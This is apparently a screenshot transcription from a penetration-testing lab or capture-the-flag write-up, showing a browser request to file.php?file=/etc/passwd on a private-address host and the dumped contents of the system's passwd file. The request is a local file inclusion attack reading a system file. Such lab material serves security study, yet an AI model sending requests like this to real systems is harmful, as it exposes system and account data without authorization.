 Not secure | view-source:10.10.10.101/brainstorm/file.php?file=/etc/passwd
ine wrap
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 salomon:x:1000:1000:salomon,,,:/home/salomon:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27